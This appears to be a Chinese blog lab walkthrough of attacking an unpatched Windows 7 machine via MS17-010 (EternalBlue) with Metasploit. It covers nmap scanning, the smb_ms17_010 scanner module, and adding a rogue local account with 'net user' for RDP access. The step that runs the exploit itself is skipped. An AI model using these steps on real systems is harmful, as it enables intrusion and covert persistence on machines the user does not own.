试试MSF的ms17-010永恒之蓝漏洞利用

试验环境

(内网地址)

- -win7(未打补丁开445) 10.77.0.128

- kali 10.77.0.109



首先信息收集,探测

- nmap意思一下

- nmap \-sS \-P0 \-A \-v 10.77.0.100



扫描漏洞

- msfconsole 启动

1 | msfconsole |

- 加载扫描exp

use auxiliary/scanner/smb/smb_ms17_010

1 | show options |

- 设置目标ip

1 | set RHOST 10.77.0.128 |

- 运行

1 | run |



权限很高

直接net user

1 | net user 123 1234 /add(用户名 密码) |

重新打开一个终端

1 | rdesktop+IP |

All articles in this blog are licensed under CC BY-NC-SA 4.0 unless stating additionally.